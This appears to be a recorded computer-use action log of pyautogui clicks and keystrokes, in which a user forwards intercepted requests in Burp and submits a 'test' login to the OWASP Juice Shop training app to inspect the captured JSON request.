
pyautogui.click(336, 106)
pyautogui.click(336, 105)

pyautogui.click(337, 105)

pyautogui.click(336, 106)
pyautogui.click(337, 106)

# Forward the next held request, go to Juice Shop's login page, and forward its application-configuration request
pyautogui.click(46, 327)
pyautogui.scroll(-3, 490, 373)

pyautogui.scroll(3, 492, 370)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(333, 106)

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(1039, 108)

pyautogui.click(1048, 140)

pyautogui.click(333, 106)

# Submit a Juice Shop login with 'test' credentials and inspect the captured JSON body in Burp
pyautogui.click(150, 257)
pyautogui.click(507, 212)

pyautogui.write('test')
pyautogui.click(495, 263)

pyautogui.write('test')

pyautogui.click(519, 333)

pyautogui.moveTo(315, 306); pyautogui.dragTo(320, 337)
